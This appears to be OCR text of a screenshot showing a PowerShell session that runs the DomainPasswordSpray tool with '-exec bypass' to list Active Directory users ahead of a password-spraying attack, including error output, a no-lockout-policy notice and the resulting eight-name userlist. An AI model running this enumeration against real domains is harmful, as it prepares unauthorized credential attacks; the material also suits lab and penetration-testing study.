 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\saul\Desktop\DomainPasswordSpray> powershell  -exec bypass -command
"&{import-module .\DomainPasswordSpray.ps1; Get-DomainUserList -RemoveDisabled -
RemovePotentialLockouts| Out-File -Encoding ascii userlist.txt }"
无法对空数组进行索引。
所在位置 C:\Users\saul\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:569
字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObser
vationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:Stri
   ng) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方
法。
所在位置 C:\Users\saul\Desktop\DomainPasswordSpray\DomainPasswordSpray.ps1:570
字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lock
ObservationWindow_attr.Value) / -600000000
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:St
   ring) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 8 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 8 users gathered from the current user's domai
n
PS C:\Users\saul\Desktop\DomainPasswordSpray>
C:\Users\saul\Desktop\DomainPasswordSpray\userlist.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
userlist.txt
1 Administrator
2 mail
3 sqlserver
4 saulgoodman
5 gu
6 apt404
7 adduser
8 saul
9
length : 72 lines : 9 Ln : 9 Col : 1 Pos : 73 Windows (CR LF) UTF-8 INS